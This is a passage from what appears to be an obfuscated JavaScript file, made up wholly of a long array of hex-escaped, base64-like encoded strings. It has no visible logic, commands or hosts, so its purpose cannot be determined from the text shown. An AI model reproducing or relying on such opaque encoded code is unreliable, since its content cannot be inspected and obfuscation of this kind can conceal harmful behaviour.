42\x75','\x77\x71\x4a\x4c\x61\x4d\x4b\x45\x66\x4d\x4b\x64\x77\x71\x38\x67\x77\x72\x51\x42\x77\x70\x51\x70\x77\x70\x63\x57\x77\x34\x64\x7a\x77\x71\x34\x44\x77\x34\x51\x45\x77\x34\x2f\x44\x6b\x48\x66\x43\x6a\x73\x4f\x41\x45\x77\x74\x4f\x4c\x63\x4b\x78\x45\x73\x4f\x47\x77\x34\x46\x4d\x77\x37\x70\x6b\x77\x34\x7a\x43\x6d\x44\x6f\x3d','\x77\x35\x46\x61\x65\x32\x64\x78','\x46\x63\x4b\x51\x4d\x63\x4f\x39\x56\x47\x6e\x44\x71\x30\x30\x54\x65\x78\x56\x41\x4f\x77\x3d\x3d','\x77\x34\x5a\x79\x57\x6d\x7a\x44\x75\x38\x4b\x62','\x77\x70\x62\x44\x6f\x4d\x4f\x6f\x77\x72\x44\x43\x69\x77\x3d\x3d','\x77\x72\x6e\x44\x69\x77\x62\x44\x6a\x4d\x4f\x48\x46\x51\x52\x79\x59\x6d\x63\x46\x77\x72\x70\x54\x43\x31\x76\x44\x6d\x58\x7a\x43\x75\x46\x45\x44\x77\x6f\x33\x44\x6e\x38\x4b\x59\x4e\x30\x34\x43\x77\x35\x62\x43\x69\x56\x58\x43\x68\x4d\x4f\x61\x66\x56\x33\x43\x6c\x38\x4f\x32\x77\x36\x4c\x43\x6e\x73\x4b\x41\x77\x37\x63\x3d','\x58\x6c\x6e\x44\x69\x73\x4f\x70\x77\x35\x54\x43\x71\x4d\x4b\x5a\x77\x70\x76\x43\x6b\x63\x4b\x6e\x58\x56\x63\x4f','\x77\x71\x5a\x69\x59\x63\x4b\x74\x52\x4d\x4b\x56','\x77\x37\x4e\x37\x58\x47\x51\x42','\x77\x34\x33\x43\x6a\x63\x4f\x30\x61\x46\x44\x43\x69\x77\x6f\x54\x77\x36\x64\x34\x53\x4d\x4b\x52\x4f\x73\x4b\x7a\x77\x72\x7a\x44\x76\x6e\x2f\x44\x74\x73\x4f\x30\x4b\x38\x4f\x2b\x4f\x63\x4f\x73\x77\x72\x66\x44\x76\x38\x4b\x77\x77\x6f\x68\x4e\x77\x36\x37\x44\x6f\x4d\x4f\x59\x77\x6f\x63\x2b\x77\x35\x42\x46\x61\x4d\x4b\x78\x55\x43\x51\x3d','\x77\x37\x33\x44\x6f\x54\x42\x61\x4f\x67\x3d\x3d','\x77\x6f\x48\x44\x6f\x63\x4f\x73\x77\x71\x7a\x43\x72\x68\x33\x43\x76\x47\x5a\x44\x4b\x73\x4b\x78\x77\x34\x6e\x44\x69\x41\x3d\x3d','\x77\x36\x31\x6f\x77\x35\x62\x43\x75\x79\x76\x43\x6a\x67\x3d\x3d','\x4f\x47\x4a\x33\x42\x73\x4b\x32','\x77\x6f\x6f\x58\x51\x51\x6a\x44\x6b\x48\x33\x44\x73\x73\x4b\x50\x77\x37\x54\x43\x6f\x38\x4f\x45\x48\x38\x4b\x53\x77\x35\x45\x4b\x46\x78\x48\x43\x6d\x58\x76\x44\x6f\x73\x4f\x53\x77\x71\x62\x44\x72\x38\x4b\x59\x56\x63\x4f\x6d\x77\x72\x6c\x31\x77\x70\x63\x4f\x77\x6f\x66\x43\x70\x4d\x4b\x78\x77\x37\x66\x43\x76\x6c\x44\x43\x76\x41\x6a\x44\x6d\x42\x44\x43\x74\x79\x50\x43\x72\x38\x4f\x72\x77\x6f\x52\x34','\x41\x68\x2f\x44\x6a\x38\x4b\x65\x65\x4d\x4b\x67\x58\x51\x3d\x3d','\x77\x71\x74\x72\x77\x6f\x6e\x44\x73\x7a\x78\x64\x44\x73\x4f\x41\x77\x37\x58\x44\x74\x63\x4f\x31\x77\x70\x54\x43\x67\x38\x4f\x34\x77\x72\x72\x44\x67\x6a\x42\x2f\x56\x67\x35\x78\x77\x70\x6a\x43\x68\x43\x33\x43\x70\x41\x3d\x3d','\x4d\x46\x41\x68\x77\x72\x42\x41\x77\x36\x41\x44\x77\x72\x72\x43\x74\x6e\x67\x4b\x77\x70\x41\x64\x77\x35\x4c\x43\x68\x67\x3d\x3d','\x77\x70\x52\x75\x55\x52\x4a\x46','\x63\x4d\x4f\x37\x46\x4d\x4f\x47\x41\x4d\x4b\x6e\x77\x70\x6e\x43\x67\x4d\x4f\x74\x77\x37\x55\x4f\x77\x6f\x48\x43\x67\x32\x42\x43\x46\x4d\x4b\x64\x4b\x6a\x49\x70\x77\x35\x54\x43\x67\x4d\x4f\x57\x77\x72\x58\x43\x72\x73\x4f\x6a\x77\x34\x77\x47\x77\x6f\x55\x32','\x62\x68\x46\x46\x77\x71\x55\x54','\x57\x73\x4f\x78\x55\x63\x4b\x64\x51\x53\x48\x43\x6e\x68\x48\x44\x70\x33\x70\x33\x77\x36\x6b\x45','\x77\x70\x74\x7a\x55\x67\x31\x4d\x77\x6f\x77\x3d','\x77\x70\x62\x44\x69\x4d\x4b\x47\x43\x38\x4b\x7a\x77\x37\x52\x48\x4f\x79\x4c\x43\x74\x4d\x4b\x4a\x44\x4d\x4b\x4a\x4c\x58\x34\x69\x77\x37\x78\x6e\x77\x34\x7a\x43\x6a\x38\x4f\x66\x53\x63\x4b\x4c\x77\x36\x6c\x57\x77\x70\x55\x46\x77\x35\x33\x44\x73\x51\x33\x44\x72\x45\x4d\x3d','\x77\x70\x64\x30\x43\x68\x59\x66\x77\x72\x50\x44\x72\x57\x55\x3d','\x77\x36\x76\x43\x75\x4d\x4b\x70\x77\x34\x4d\x59\x77\x70\x72\x43\x73\x47\x44\x43\x72\x32\x67\x72\x55\x63\x4f\x44\x46\x73\x4b\x63','\x43\x38\x4f\x67\x77\x72\x64\x30\x64\x77\x3d\x3d','\x77\x37\x49\x45\x77\x72\x2f\x44\x6c\x33\x6c\x5a\x49\x6c\x58\x44\x73\x31\x67\x50\x77\x72\x54\x43\x69\x73\x4f\x6d\x41\x38\x4f\x46\x77\x36\x56\x54\x77\x72\x6a\x44\x74\x73\x4b\x78\x77\x71\x35\x2f\x77\x35\x33\x43\x69\x63\x4b\x4a\x44\x44\x46\x33\x77\x72\x31\x4a\x77\x37\x44\x43\x74\x32\x30\x54\x77\x71\x70\x79\x45\x67\x70\x78\x77\x6f\x54\x43\x68\x4d\x4f\x49\x50\x51\x2f\x44\x75\x47\x6b\x38\x77\x72\x5a\x46\x77\x35\x6a\x43\x69\x73\x4f\x66\x42\x38\x4f\x6c\x77\x35\x54\x43\x6f\x73\x4f\x6a\x43\x63\x4b\x65\x77\x36\x6a\x44\x68\x6e\x67\x32\x77\x35\x30\x3d','\x77\x71\x72\x44\x76\x38\x4b\x52','\x77\x70\x2f\x44\x6f\x38\x4b\x57','\x77\x36\x7a\x44\x69\x6a\x6f\x3d','\x77\x70\x64\x43\x4d\x55\x2f\x44\x69\x30\x52\x68\x77\x34\x33\x43\x6f\x31\x4c\x44\x67\x67\x3d\x3d','\x62\x42\x39\x36\x77\x71\x51\x45\x50\x73\x4f\x6c\x56\x51\x3d\x3d','\x77\x70\x31\x39\x4f\x41\x3d\x3d','\x58\x41\x4d\x37','\x62\x57\x2f\x44\x6f\x77\x3d\x3d','\x55\x32\x41\x63\x77\x37\x6f\x3d','\x77\x6f\x59\x43\x57\x41\x41\x3d','\x77\x6f\x5a\x70\x51\x77\x77\x3d','\x47\x69\x58\x44\x74\x77\x3d\x3d','\x4d\x6b\x5a\x62','\x77\x34\x64\x79\x58\x6d\x50\x44\x71\x38\x4b\x4e\x52\x73\x4b\x69\x77\x37\x34\x41\x77\x70\x39\x62\x77\x35\x51\x3d','\x77\x36\x31\x61\x77\x72\x30\x3d','\x77\x72\x67\x2f\x4e\x51\x3d\x3d','\x77\x37\x55\x2b\x77\x35\x42\x47\x77\x36\x55\x49\x66\x38\x4f\x6e\x4c\x4d\x4b\x78\x59\x63\x4f\x6d\x77\x72\x37\x44\x71\x68\x5a\x4e\x4b\x38\x4b\x4c\x42\x58\x35\x4a\x77\x70\x41\x56\x45\x51\x37\x43\x71\x58\x38\x73\x77\x36\x6f\x71\x77\x6f\x54\x44\x68\x69\x38\x61','\x77\x36\x6c\x68\x54\x32\x6f\x3d','\x4c\x46\x41\x35\x77\x72\x31\x49\x77\x36\x77\x3d','\x46\x48\x68\x56','\x77\x6f\x4a\x43\x58\x51\x3d\x3d','\x41\x63\x4f\x35\x48\x56\x66\x43\x74\x73\x4f\x61\x47\x43\x62\x43\x67\x45\x73\x4e\x77\x35\x6a\x44\x68\x67\x3d\x3d','\x77\x70\x48\x44\x68\x4d\x4b\x58','\x55\x63\x4f\x62\x77\x37\x34\x3d','\x77\x36\x2f\x44\x68\x69\x55\x3d','\x77\x37\x6a\x44\x74\x54\x6e\x44\x69\x38\x4f\x44\x46\x51\x42\x75\x5a\x53\x55\x52\x77\x70\x5a\x6b\x48\x47\x6e\x44\x6b\x57\x7a\x43\x70\x45\x59\x69\x77\x35\x50\x44\x75\x4d\x4b\x71\x57\x48\x67\x70\x77\x36\x4c\x43\x70\x58\x44\x44\x69\x73\x4f\x72\x50\x32\x58\x43\x67\x77\x3d\x3d','\x77\x34\x74\x74\x47\x4d\x4f\x50','\x77\x6f\x74\x6e\x77\x70\x6e\x44\x73\x6a\x4a\x4a\x42\x41\x3d\x3d','\x46\x4d\x4f\x2f\x77\x72\x77\x3d','\x46\x63\x4f\x43\x46\x63\x4b\x75\x53\x55\x63\x3d','\x77\x37\x56\x6d\x58\x6e\x38\x49\x77\x37\x64\x64\x54\x77\x3d\x3d','\x77\x36\x42\x79\x77\x70\x77\x3d','\x77\x37\x39\x47\x77\x70\x67\x4c\x64\x73\x4b\x70\x45\x77\x3d\x3d','\x58\x6b\x54\x44\x69\x38\x4f\x2b\x77\x37\x50\x43\x70\x73\x4b\x53\x77\x70\x44\x43\x67\x51\x3d\x3d','\x77\x71\x67\x69\x4f\x44\x7a\x44\x76\x33\x48\x43\x6f\x41\x3d\x3d','\x77\x36\x46\x55\x77\x72\x30\x3d','\x4e\x48\x46\x67\x41\x63\x4b\x31\x77\x35\x2f\x43\x68\x73\x4f\x37\x77\x6f\x59\x3d','\x77\x72\x37\x43\x67\x63\x4b\x41\x77\x34\x50\x44\x69\x47\x54\x43\x67\x38\x4b\x66\x49\x6c\x56\x36\x77\x70\x66\x43\x6e\x69\x63\x69\x42\x63\x4f\x6c\x77\x6f\x49\x3d','\x77\x36\x4e\x61\x59\x33\x63\x3d','\x56\x6e\x45\x48\x77\x34\x38\x6d\x77\x70\x58\x43\x6c\x51\x3d\x3d','\x61\x55\x31\x68\x77\x71\x55\x57\x77\x37\x31\x43\x77\x71\x6e\x44\x73\x43\x70\x62\x77\x70\x35\x4d\x77\x35\x6a\x44\x6b\x51\x3d\x3d','\x51\x6d\x51\x66\x77\x37\x49\x37','\x54\x38\x4f\x35\x77\x35\x59\x3d','\x77\x70\x54\x43\x71\x67\x6c\x35\x77\x36\x76\x44\x74\x6e\x6a\x43\x6a\x7a\x4c\x43\x6c\x44\x73\x69\x62\x79\x37\x43\x6f\x30\x77\x65','\x77\x71\x6b\x52\x77\x37\x56\x42\x77\x37\x49\x3d','\x4f\x58\x68\x33\x47\x73\x4b\x52\x77\x35\x48\x43\x6c\x73\x4f\x78\x77\x72\x58\x44\x6f\x41\x3d\x3d','\x77\x72\x41\x79\x52\x33\x44\x44\x71\x6b\x67\x3d','\x5a\x48\x49\x46','\x77\x36\x7a\x43\x71\x73\x4f\x53','\x58\x32\x50\x44\x70\x51\x3d\x3d','\x77\x34\x46\x4e\x77\x35\x55\x3d','\x4b\x43\x6e\x44\x73\x51\x3d\x3d','\x41\x38\x4b\x4c\x4e\x63\x4f\x39\x56\x48\x6f\x3d','\x77\x6f\x4c\x43\x74\x73\x4b\x30','\x77\x70\x64\x50\x5a\x51\x3d\x3d','\x77\x35\x76\x43\x6e\x6d\x5a\x7a\x77\x35\x6b\x70\x53\x68\x4d\x42\x4e\x51\x3d\x3d','\x49\x42\x7a\x43\x68\x73\x4f\x62\x62\x6d\x76\x44\x75\x38\x4f\x48\x4f\x53\x51\x3d','\x77\x70\x56\x30\x55\x52\x5a\x68\x77\x70\x30\x3d','\x4c\x63\x4f\x4e\x4b\x41\x3d\x3d','\x77\x35\x6f\x4f\x4e\x67\x3d\x3d','\x77\x72\x39\x62\x77\x72\x30\x3d','\x77\x70\x5a\x48\x57\x67\x3d\x3d','\x77\x71\x42\x6b\x77\x71\x77\x3d','\x77\x71\x64\x34\x59\x63\x4b\x78\x59\x63\x4b\x53','\x63\x38\x4f\x31\x4b\x67\x3d\x3d','\x77\x36\x6a\x44\x71\x44\x31\x64\x48\x6d\x73\x3d','\x77\x34\x56\x54\x62\x51\x3d\x3d','\x77\x71\x74\x31\x77\x71\x63\x3d','\x77\x35\x49\x74\x41\x67\x3d\x3d','\x4f\x58\x68\x33\x47\x73\x4b\x54\x77\x34\x6f\x3d','\x41\x46\x64\x56','\x77\x71\x7a\x44\x76\x38\x4b\x41','\x77\x37\x50\x43\x6a\x47\x38\x3d','\x77\x37\x56\x75\x77\x70\x6b\x3d','\x77\x37\x33\x43\x6b\x58\x77\x3d','\x59\x43\x56\x71','\x53\x45\x4c\x44\x6a\x73\x4f\x70\x77\x35\x54\x43\x75\x77\x3d\x3d','\x77\x37\x56\x45\x77\x70\x49\x3d','\x49\x6b\x56\x56','\x77\x6f\x63\x65\x56\x68\x50\x44\x74\x6d\x67\x3d','\x47\x73\x4f\x2b\x4f\x41\x3d\x3d','\x77\x36\x66\x44\x70\x54\x4a\x49\x4b\x33\x63\x3d','\x63\x46\x59\x77\x77\x35\x38\x4b\x77\x72\x37\x43\x74\x7a\x72\x44\x74\x73\x4f\x62\x5a\x73\x4f\x75\x63\x38\x4f\x73\x77\x6f\x7a\x44\x6f\x32\x59\x37\x77\x34\x7a\x43\x73\x41\x70\x53\x4e\x78\x6a\x43\x6e\x57\x6e\x43\x6f\x73\x4b\x52\x77\x34\x52\x31\x77\x71\x4e\x4c\x41\x38\x4f\x58\x64\x73\x4f\x69\x4a\x38\x4b\x6c\x77\x36\x34\x50\x77\x37\x4e\x67\x48\x63\x4b\x35\x4e\x73\x4b\x62\x47\x63\x4f\x76\x61\x42\x39\x34\x77\x37\x41\x73\x77\x34\x6b\x59\x77\x70\x66\x44\x76\x38\x4b\x69\x77\x35\x34\x41\x77\x37\x77\x69\x52\x38\x4b\x5a','\x77\x70\x64\x61\x44\x77\x3d\x3d','\x42\x63\x4f\x6a\x62\x77\x3d\x3d','\x48\x6c\x62\x43\x6e\x63\x4f\x6e\x77\x71\x54\x43\x73\x38\x4f\x4d\x77\x6f\x6e\x44\x6c\x73\x4b\x66\x43\x41\x3d\x3d','\x77\x6f\x58\x43\x6d\x6a\x48\x44\x67\x4d\x4f\x66','\x77\x37\x58\x43\x74\x30\x77\x3d','\x77\x36\x4e\x2f\x77\x35\x6e\x43\x73\x6a\x76\x43\x6c\x51\x3d\x3d','\x57\x46\x2f\x44\x6a\x63\x4f\x6f\x77\x36\x48\x43\x76\x51\x3d\x3d','\x52\x73\x4f\x73\x55\x4d\x4b\x4b\x65\x41\x6e\x43\x6e\x51\x3d\x3d','\x77\x35\x54\x43\x6f\x31\x31\x32\x77\x71\x2f\x44\x75\x41\x3d\x3d','\x77\x72\x4a\x51\x77\x71\x59\x3d','\x77\x72\x6f\x30\x51\x6d\x66\x44\x6b\x33\x50\x43\x68\x41\x3d\x3d','\x52\x63\x4f\x58\x42\x38\x4b\x74\x45\x45\x51\x3d','\x77\x71\x2f\x43\x69\x73\x4b\x51\x77\x35\x67\x3d','\x77\x36\x51\x72\x55\x73\x4f\x64\x77\x34\x41\x79','\x77\x35\x67\x79\x44\x48\x6a\x43\x6b\x79\x55\x3d','\x77\x34\x67\x74\x44\x33\x72\x43\x6a\x67\x3d\x3d','\x77\x34\x45\x4b\x46\x45\x66\x43\x6b\x4d\x4b\x54','\x52\x69\x78\x61\x77\x36\x38\x66\x4f\x63\x4f\x6f\x55\x30\x55\x63\x49\x38\x4b\x4a\x77\x72\x4c\x43\x6f\x51\x3d\x3d','\x77\x37\x31\x6a\x77\x71\x49\x3d','\x77\x37\x6e\x43\x68\x48\x56\x67\x77\x36\x4d\x3d','\x77\x35\x56\x6b\x55\x68\x35\x49\x77\x36\x58\x44\x6f\x7a\x6e\x43\x70\x38\x4f\x72\x77\x36\x58\x43\x70\x4d\x4b\x35\x5a\x73\x4b\x5a\x77\x36\x6e\x44\x6e\x55\x33\x44\x6e\x55\x52\x2f\x51\x6b\x66\x43\x6e\x53\x35\x44\x57\x73\x4f\x4b\x41\x38\x4f\x6a\x77\x34\x41\x62\x77\x6f\x38\x48\x77\x36\x58\x43\x76\x46\x54\x43\x70\x73\x4b\x5a\x77\x72\x6e\x44\x6b\x55\x6c\x55\x4d\x42\x46\x78\x62\x4d\x4f\x51\x77\x36\x2f\x43\x70\x6c\x6a\x43\x74\x79\x76\x44\x72\x63\x4b\x46\x77\x34\x6f\x44\x66\x63\x4b\x71\x77\x6f\x64\x6a\x4b\x63\x4f\x35\x77\x72\x77\x3d','\x57\x73\x4f\x43\x42\x63\x4b\x6a\x45\x41\x3d\x3d','\x77\x34\x31\x58\x63\x77\x3d\x3d','\x77\x72\x7a\x43\x74\x73\x4b\x53\x77\x37\x76\x44\x69\x73\x4f\x46\x77\x71\x74\x57\x4b\x63\x4f\x53\x77\x34\x4c\x44\x75\x68\x58\x44\x68\x73\x4f\x34\x57\x73\x4b\x4f\x77\x71\x77\x79\x77\x70\x54\x43\x72\x4d\x4f\x59\x59\x32\x6a\x43\x6a\x63\x4f\x53\x77\x70\x66\x43\x6e\x41\x64\x79\x77\x35\x46\x63\x56\x73\x4f\x36\x77\x71\x51\x58\x66\x30\x67\x72\x47\x67\x3d\x3d','\x51\x6b\x50\x44\x70\x41\x3d\x3d','\x77\x36\x78\x4e\x55\x77\x3d\x3d','\x77\x35\x64\x69\x77\x6f\x38\x3d','\x4d\x6c\x51\x35\x77\x72\x35\x54\x77\x36\x6b\x3d','\x64\x42\x56\x48\x77\x72\x63\x43\x50\x77\x3d\x3d','\x77\x37\x52\x43\x77\x71\x6e\x43\x6a\x51\x3d\x3d','\x77\x70\x76\x43\x69\x79\x30\x3d','\x77\x71\x4c\x43\x70\x73\x4b\x69','\x77\x35\x56\x6e\x65\x6e\x4d\x3d','\x77\x35\x64\x4f\x5a\x48\x6f\x3d','\x77\x72\x72\x44\x71\x4d\x4f\x2b','\x77\x70\x74\x39\x51\x41\x3d\x3d','\x77\x6f\x56\x61\x61\x51\x3d\x3d','\x43\x73\x4b\x4d\x50\x63\x4f\x68','\x77\x35\x5a\x7a\x4f\x41\x3d\x3d','\x77\x37\x38\x4b\x48\x57\x58\x43\x6e\x4d\x4b\x4c','\x59\x63\x4f\x34\x51\x77\x3d\x3d','\x77\x71\x55\x52\x62\x77\x3d\x3d','\x77\x72\x64\x75\x51\x67\x56\x5a','\x77\x72\x59\x45\x77\x37\x64\x50\x77\x37\x49\x42','\x77\x35\x34\x5a\x4a\x67\x3d\x3d','\x4b\x38\x4b\x72\x46\x67\x3d\x3d','\x4c\x63\x4b\x42\x44\x67\x3d\x3d','\x44\x38\x4f\x53\x56\x77\x3d\x3d','\x77\x71\x7a\x43\x76\x78\x59\x3d','\x51\x45\x6e\x44\x6d\x41\x3d\x3d','\x77\x36\x46\x65\x77\x72\x51\x4a\x77\x37\x55\x37','\x77\x36\x4a\x38\x58\x33\x6b\x52\x77\x36\x41\x3d','\x77\x72\x42\x4e\x77\x70\x38\x66\x66\x4d\x4b\x32\x41\x6d\x6f\x3d','\x44\x73\x4f\x61\x77\x71\x41\x3d','\x77\x6f\x5a\x7a\x51\x41\x3d\x3d','\x77\x70\x37\x43\x67\x73\x4f\x62\x54\x63\x4b\x69\x77\x37\x41\x59\x65\x79\x62\x44\x69\x38\x4b\x57\x43\x63\x4b\x61\x61\x41\x38\x45\x77\x35\x31\x47\x77\x70\x50\x44\x70\x4d\x4f\x49\x61\x4d\x4f\x46\x77\x72\x46\x51\x77\x34\x35\x55\x77\x36\x58\x43\x6f\x46\x58\x43\x74\x52\x64\x33\x4b\x55\x78\x49\x52\x73\x4b\x45\x50\x38\x4b\x4a','\x64\x52\x46\x5a','\x77\x36\x52\x74\x45\x77\x3d\x3d','\x77\x34\x67\x62\x4f\x67\x3d\x3d','\x54\x4d\x4f\x6d\x49\x67\x3d\x3d','\x77\x35\x62\x43\x76\x55\x6b\x3d','\x77\x6f\x37\x44\x72\x69\x51\x3d','\x4e\x46\x34\x2b\x77\x72\x63\x3d','\x50\x56\x4a\x31','\x41\x57\x34\x49\x77\x71\x78\x54\x77\x36\x77\x42\x77\x72\x59\x3d','\x47\x46\x6f\x36','\x66\x46\x37\x44\x6e\x77\x3d\x3d','\x77\x72\x49\x71\x4a\x77\x3d\x3d','\x77\x70\x76\x44\x6c\x38\x4f\x76','\x77\x71\x42\x50\x63\x4d\x4b\x4b\x62\x38\x4b\x55','\x77\x34\x52\x31\x77\x36\x34\x3d','\x77\x6f\x56\x71\x77\x6f\x76\x44\x73\x78\x42\x42\x42\x63\x4f\x44\x77\x34\x44\x43\x6f\x51\x3d\x3d','\x77\x35\x78\x67\x63\x6d\x39\x71\x77\x37\x76\x44\x6b\x38\x4f\x48\x77\x72\x6a\x43\x6c\x77\x3d\x3d','\x77\x34\x70\x42\x77\x70\x41\x3d','\x63\x73\x4f\x2f\x44\x4d\x4f\x49\x45\x38\x4b\x75','\x77\x37\x77\x68\x62\x38\x4f\x4f\x77\x34\x59\x7a\x77\x72\x33\x44\x68\x51\x3d\x3d','\x77\x72\x33\x44\x68\x52\x6e\x44\x69\x77\x3d\x3d','\x77\x70\x46\x64\x56\x67\x3d\x3d','\x77\x72\x52\x6c\x63\x38\x4b\x72','\x59\x56\x72\x44\x6e\x51\x3d\x3d','\x77\x37\x31\x73\x55\x32\x30\x52\x77\x37\x6f\x3d','\x77\x34\x64\x6f\x57\x6e\x44\x44\x6e\x4d\x4b\x48\x5a\x38\x4b\x72\x77\x35\x6f\x5a','\x57\x4d\x4f\x4d\x77\x34\x34\x3d','\x77\x70\x4a\x48\x4a\x6d\x34\x69\x49\x6a\x30\x4c\x77\x35\x45\x51\x77\x70\x72\x43\x6f\x63\x4b\x76\x77\x71\x2f\x44\x76\x77\x49\x42\x61\x6d\x58\x44\x73\x7a\x58\x44\x6a\x4d\x4b\x71\x54\x63\x4b\x5a\x77\x37\x64\x33\x49\x38\x4b\x47\x4a\x46\x73\x3d','\x77\x34\x78\x34\x66\x33\x52\x64','\x77\x6f\x33\x43\x69\x38\x4b\x50','\x48\x68\x62\x44\x6c\x4d\x4b\x65\x5a\x63\x4b\x6d','\x57\x63\x4f\x48\x47\x73\x4b\x69','\x77\x70\x50\x44\x69\x77\x54\x44\x67\x41\x3d\x3d','\x77\x35\x44\x43\x69\x63\x4f\x32\x56\x56\x37\x43\x68\x78\x73\x3d','\x77\x6f\x33\x43\x67\x4d\x4f\x55','\x77\x36\x68\x2f\x77\x34\x50\x43\x67\x53\x62\x43\x6b\x4d\x4b\x34','\x77\x37\x58\x43\x68\x73\x4f\x59','\x77\x36\x7a\x43\x6d\x48\x59\x3d','\x77\x72\x4e\x75\x57\x63\x4f\x43\x77\x34\x51\x7a\x77\x71\x48\x44\x68\x38\x4b\x32\x56\x67\x3d\x3d','\x46\x73\x4f\x45\x50\x4d\x4b\x48\x63\x6d\x50\x43\x73\x7a\x2f\x44\x75\x38\x4f\x43\x4f\x77\x3d\x3d','\x47\x63\x4f\x46\x54\x41\x3d\x3d','\x77\x71\x6b\x70\x77\x37\x49\x3d','\x77\x72\x50\x43\x6d\x54\x6b\x3d','\x77\x71\x7a\x43\x73\x41\x6f\x3d','\x4c\x38\x4f\x6b\x55\x4d\x4f\x6c\x55\x47\x50\x43\x72\x54\x76\x44\x70\x4d\x4b\x62\x62\x4d\x4f\x70\x47\x67\x2f\x43\x76\x73\x4f\x58\x77\x37\x62\x44\x68\x56\x50\x44\x6e\x73\x4f\x67\x52\x55\x37\x43\x6e\x33\x50\x43\x6b\x43\x45\x57\x77\x6f\x55\x36\x77\x71\x7a\x44\x73\x4d\x4b\x4f\x77\x72\x67\x38\x77\x71\x6c\x6e\x4c\x63\x4b\x43\x77\x36\x34\x3d','\x77\x71\x59\x73\x4a\x67\x3d\x3d','\x77\x71\x4a\x4e\x77\x72\x73\x3d','\x43\x63\x4f\x50\x64\x4d\x4b\x4f','\x77\x71\x6c\x78\x63\x41\x3d\x3d','\x51\x38\x4f\x64\x41\x4d\x4b\x6b','\x41\x4d\x4f\x50\x63\x73\x4b\x4c\x45\x32\x6b\x3d','\x77\x35\x77\x67\x54\x51\x3d\x3d','\x77\x72\x5a\x53\x52\x67\x3d\x3d','\x4e\x4d\x4f\x6f\x43\x51\x3d\x3d','\x4a\x44\x44\x44\x69\x41\x3d\x3d','\x77\x71\x68\x50\x41\x32\x50\x43\x6e\x4d\x4b\x4c\x5a\x53\x34\x3d','\x77\x36\x6c\x57\x77\x71\x6f\x3d','\x77\x72\x45\x66\x58\x41\x3d\x3d','\x4c\x73\x4f\x4e\x63\x67\x3d\x3d','\x77\x37\x4a\x6a\x4f\x77\x3d\x3d','\x4d\x42\x66\x43\x6f\x51\x3d\x3d','\x57\x67\x4d\x31\x4a\x77\x3d\x3d','\x77\x6f\x55\x2b\x53\x67\x3d\x3d','\x44\x46\x4e\x6b','\x77\x35\x63\x34\x44\x58\x54\x43\x6a\x69\x67\x3d','\x77\x34\x49\x2f\x61\x41\x3d\x3d','\x54\x4d\x4f\x4d\x41\x77\x3d\x3d','\x77\x6f\x6f\x65\x63\x67\x3d\x3d','\x45\x48\x6c\x64','\x77\x6f\x42\x66\x55\x51\x3d\x3d','\x4b\x54\x62\x43\x6a\x67\x3d\x3d','\x77\x35\x33\x44\x67\x77\x38\x3d','\x77\x36\x6c\x49\x5a\x51\x3d\x3d','\x58\x58\x45\x64\x77\x37\x77\x37\x77\x70\x41\x3d','\x41\x73\x4b\x31\x4f\x41\x3d\x3d','\x77\x70\x52\x57\x57\x67\x3d\x3d','\x77\x72\x41\x31\x53\x48\x48\x44\x6e\x30\x37\x43\x6c\x7a\x6e\x44\x73\x77\x41\x56','\x77\x35\x31\x54\x50\x47\x6e\x44\x6d\x46\x46\x74\x77\x35\x45\x3d','\x77\x35\x67\x79\x44\x57\x44\x43\x6a\x6a\x4c\x43\x69\x4d\x4b\x53\x77\x70\x33\x44\x76\x63\x4f\x78','\x77\x71\x42\x31\x59\x73\x4b\x32\x52\x38\x4b\x42\x77\x36\x44\x43\x6b\x41\x3d\x3d','\x77\x6f\x59\x2f\x4a\x41\x3d\x3d','\x57\x78\x78\x49','\x77\x70\x56\x74\x58\x67\x3d\x3d','\x77\x34\x59\x56\x4d\x67\x3d\x3d','\x62\x63\x4f\x54\x48\x63\x4b\x76','\x53\x4d\x4f\x6e\x51\x4d\x4b\x37\x61\x53\x76\x43\x6e\x67\x3d\x3d','\x77\x34\x56\x74\x51\x41\x3d\x3d','\x61\x30\x31\x6b\x77\x71\x55\x52\x77\x37\x31\x48\x77\x71\x6e\x44\x73\x43\x70\x61\x77\x70\x35\x46\x77\x35\x6a\x44\x6d\x38\x4f\x6f\x49\x44\x42\x6c','\x45\x63\x4f\x62\x46\x38\x4b\x6a\x55\x67\x3d\x3d','\x77\x6f\x54\x43\x69\x7a\x63\x3d','\x51\x78\x6b\x2b\x4f\x69\x48\x43\x6c\x77\x3d\x3d','\x51\x32\x49\x6e','\x77\x70\x33\x44\x6b\x63\x4b\x5a\x45\x63\x4b\x67\x77\x36\x59\x3d','\x77\x70\x72\x43\x6f\x73\x4b\x32','\x77\x37\x68\x34\x4c\x67\x3d\x3d','\x77\x35\x78\x33\x45\x38\x4f\x4c\x4f\x77\x46\x71\x77\x70\x7a\x44\x6e\x51\x3d\x3d','\x44\x73\x4f\x75\x46\x6c\x48\x43\x74\x73\x4f\x58','\x45\x6e\x49\x61','\x77\x6f\x62\x44\x73\x38\x4f\x6a','\x77\x34\x6e\x44\x70\x73\x4f\x37\x77\x71\x76\x43\x69\x67\x3d\x3d','\x56\x44\x4e\x6b','\x77\x34\x67\x56\x4b\x51\x3d\x3d','\x77\x34\x6e\x44\x74\x4d\x4f\x6f\x77\x72\x4c\x43\x6e\x42\x38\x3d','\x77\x71\x68\x31\x62\x73\x4b\x6b\x56\x4d\x4b\x4f','\x77\x6f\x38\x2f\x54\x77\x3d\x3d','\x77\x35\x70\x52\x50\x51\x3d\x3d','\x77\x34\x58\x44\x6a\x38\x4b\x52\x44\x73\x4b\x6e\x77\x37\x41\x3d','\x4b\x46\x41\x37\x77\x71\x78\x43','\x48\x33\x38\x6e','\x77\x6f\x74\x6e\x65\x77\x3d\x3d','\x77\x72\x34\x6a\x4d\x69\x72\x44\x74\x6e\x54\x43\x71\x38\x4f\x61\x77\x70\x49\x3d','\x58\x41\x6b\x79\x4c\x69\x48\x43\x6a\x51\x3d\x3d','\x77\x71\x6a\x44\x6f\x38\x4b\x57','\x49\x38\x4f\x76\x44\x4d\x4f\x4c\x41\x73\x4b\x67\x77\x6f\x54\x43\x67\x63\x4f\x36\x77\x72\x38\x3d','\x77\x37\x63\x57\x4b\x41\x3d\x3d','\x52\x30\x2f\x44\x67\x63\x4f\x38\x77\x36\x48\x43\x70\x77\x3d\x3d','\x57\x79\x55\x6b','\x77\x71\x54\x44\x6d\x4d\x4f\x76','\x77\x36\x58\x43\x71\x73\x4f\x6f\x77\x35\x4e\x47','\x77\x70\x70\x35\x58\x67\x4e\x55\x77\x6f\x45\x3d','\x77\x37\x70\x41\x52\x51\x3d\x3d','\x58\x69\x73\x47','\x44\x4d\x4f\x4d\x49\x67\x3d\x3d','\x4b\x